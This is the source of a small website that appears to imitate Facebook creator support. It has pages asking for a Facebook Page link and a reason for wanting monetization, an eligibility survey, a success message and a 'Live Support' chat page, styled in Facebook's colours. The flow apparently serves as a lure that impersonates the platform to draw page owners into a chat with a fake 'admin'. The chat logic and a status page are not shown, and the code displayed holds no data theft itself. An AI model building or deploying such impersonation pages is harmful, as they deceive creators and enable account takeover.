
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>Creator Support</title>

<link rel="stylesheet" href="style.css">

</head>

<body>

<div class="container">

<h1>Creator Support</h1>

<p class="subtitle">
Paste your Facebook Page link below
</p>

<input
type="url"
id="pageLink"
placeholder="Paste the link">

<button id="nextBtn">
Next
</button>

</div>

<script>

document.getElementById("nextBtn").addEventListener("click", function () {

const link = document.getElementById("pageLink").value.trim();

if(link===""){

alert("Please paste your link.");

return;

}

localStorage.setItem("pageLink", link);

window.location.href = "review.html";

});

</script>

</body>

</html>
</file>

<file: chat.html>
<!DOCTYPE html>
<html lang="en">

<head>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>Live Chat</title>

<link rel="stylesheet" href="style.css">

<style>

body{
background:#f5f6f7;
margin:0;
font-family:Arial,sans-serif;
}

.chat-container{
max-width:430px;
margin:auto;
height:100vh;
display:flex;
flex-direction:column;
background:white;
}

.header{
background:#1877f2;
color:white;
padding:16px;
font-size:20px;
font-weight:bold;
text-align:center;
}

#chatBox{
flex:1;
overflow-y:auto;
padding:15px;
background:#f0f2f5;
}

.userMsg{
background:#1877f2;
color:white;
padding:12px;
border-radius:15px 15px 3px 15px;
margin-bottom:12px;
margin-left:40px;
word-wrap:break-word;
}

.adminMsg{
background:white;
padding:12px;
border-radius:15px 15px 15px 3px;
margin-bottom:12px;
margin-right:40px;
box-shadow:0 2px 6px rgba(0,0,0,.1);
word-wrap:break-word;
}

.bottom{
display:flex;
padding:10px;
background:white;
border-top:1px solid #ddd;
}

.bottom input{
flex:1;
padding:14px;
border:1px solid #ccc;
border-radius:25px;
font-size:16px;
outline:none;
}

.bottom button{
margin-left:10px;
padding:14px 22px;
border:none;
background:#1877f2;
color:white;
border-radius:25px;
font-weight:bold;
cursor:pointer;
}

</style>

</head>

<body>

<div class="chat-container">

<div class="header">
Live Support
</div>

<div id="chatBox"></div>

<div class="bottom">

<input
type="text"
id="message"
placeholder="Write a message...">

<button id="sendBtn">
Send
</button>

</div>

</div>

<script type="module" src="script.js"></script>

</body>

</html>
</file>

<file: reason.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Reason</title>

<link rel="stylesheet" href="style.css">
</head>

<body>

<div class="container">

<h2>Why do you want Content Monetization?</h2>

<p class="subtitle">
Please tell us briefly.
</p>

<textarea
id="reason"
placeholder="Write here..."
rows="8"></textarea>

<button id="nextBtn">
Next
</button>

</div>

<script>
document.getElementById("nextBtn").onclick=function(){

const reason=document.getElementById("reason").value.trim();

if(reason==""){
alert("Please write something.");
return;
}

localStorage.setItem("reason",reason);

window.location.href="survey.html";

};
</script>

</body>
</html>
</file>

<file: review.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Content Review</title>

<link rel="stylesheet" href="style.css">
</head>

<body>

<div class="container">

<h2>Content Monetization</h2>

<div class="review-card">

<div class="review-text">
<h3>Creator Review</h3>
<p>Your submitted link is ready for review.</p>
</div>

<button id="setupBtn" class="blue-btn">
Set Up
</button>

</div>

</div>

<script>
document.getElementById("setupBtn").onclick=function(){
window.location.href="reason.html";
};
</script>

</body>
</html>
</file>

<file: success.html>
<!DOCTYPE html>
<html lang="en">

<head>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>Success</title>

<link rel="stylesheet" href="style.css">

</head>

<body>

<div class="container">

<div class="successIcon">

✅

</div>

<h2>Congratulations!</h2>

<p class="subtitle">

Your request has been submitted successfully.

</p>

<p class="subtitle">

Our support team will review your request shortly.

</p>

<button id="finishBtn">

Finish

</button>

</div>

<script>

document.getElementById("finishBtn").onclick=function(){

window.location.href="index.html";

};

</script>

</body>

</html>
</file>

<file: survey.html>
<!DOCTYPE html>
<html lang="en">
<head>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>Survey</title>

<link rel="stylesheet" href="style.css">

</head>

<body>

<div class="container">

<h2>Creator Survey</h2>

<p class="subtitle">
Please confirm all requirements before continuing.
</p>

<div class="checkBox">
<label>
<input type="checkbox" class="check">
I create original content.
</label>
</div>

<div class="checkBox">
<label>
<input type="checkbox" class="check">
I understand copyright rules.
</label>
</div>

<div class="checkBox">
<label>
<input type="checkbox" class="check">
I have more than 10,000 followers.
</label>
</div>

<div class="checkBox">
<label>
<input type="checkbox" class="check">
My content contains my own voice.
</label>
</div>

<div class="checkBox">
<label>
<input type="checkbox" class="check">
My content has more than 1 million views.
</label>
</div>

<button id="applyBtn" disabled>
Next & Apply
</button>

</div>

<script>

const checks=document.querySelectorAll(".check");
const btn=document.getElementById("applyBtn");

function updateButton(){

let ok=true;

checks.forEach(c=>{
if(!c.checked) ok=false;
});

btn.disabled=!ok;

}

checks.forEach(c=>{
c.addEventListener("change",updateButton);
});

btn.onclick=function(){

window.location.href="status.html";

};

</script>

</body>
</html>
</file>
<file: style.css>
*{
margin:0;
padding:0;
box-sizing:border-box;
font-family:Arial,Helvetica,sans-serif;
}

body{
background:#f0f2f5;
display:flex;
justify-content:center;
align-items:center;
min-height:100vh;
padding:20px;
}

.container{
width:100%;
max-width:420px;
background:#fff;
padding:35px;
border-radius:18px;
box-shadow:0 10px 30px rgba(0,0,0,.12);
}

.logo{
text-align:center;
margin-bottom:25px;
}

.logo h1{
font-size:30px;
color:#1877f2;
}

h2{
text-align:center;
margin-bottom:15px;
color:#1c1e21;
}

h3{
color:#1c1e21;
margin-bottom:10px;
}

.subtitle{
text-align:center;
color:#65676b;
font-size:15px;
margin-bottom:20px;
line-height:22px;
}

input,
textarea{
width:100%;
padding:15px;
margin-top:15px;
border:1px solid #dcdfe3;
border-radius:12px;
font-size:16px;
outline:none;
transition:.25s;
background:#fff;
}

input:focus,
textarea:focus{
border-color:#1877f2;
box-shadow:0 0 0 3px rgba(24,119,242,.15);
}

textarea{
resize:none;
}

button{
width:100%;
margin-top:22px;
padding:15px;
border:none;
border-radius:999px;
background:#1877f2;
color:#fff;
font-size:17px;
font-weight:bold;
cursor:pointer;
transition:.25s;
}

button:hover{
background:#1664d9;
}

button:disabled{
background:#bfc6d1;
cursor:not-allowed;
}

.review-card,
.status-card{
background:#f7f8fa;
padding:18px;
border-radius:14px;
border:1px solid #e5e7eb;
margin-top:20px;
}

.admin-status{
margin-top:20px;
padding:16px;
background:#eef5ff;
border-left:4px solid #1877f2;
border-radius:10px;
font-size:15px;
line-height:24px;
color:#333;
}

.checkBox{
margin-top:18px;
padding:14px;
border:1px solid #e4e6eb;
border-radius:12px;
}

.checkBox label{
display:flex;
align-items:center;
gap:10px;
font-size:15px;
cursor:pointer;
}

.checkBox input{
width:18px;
height:18px;
margin:0;
}

.successIcon{
font-size:70px;
text-align:center;
margin-bottom:15px;
}

.blue-btn{
width:auto;
padding:12px 28px;
border-radius:999px;
}
</file>
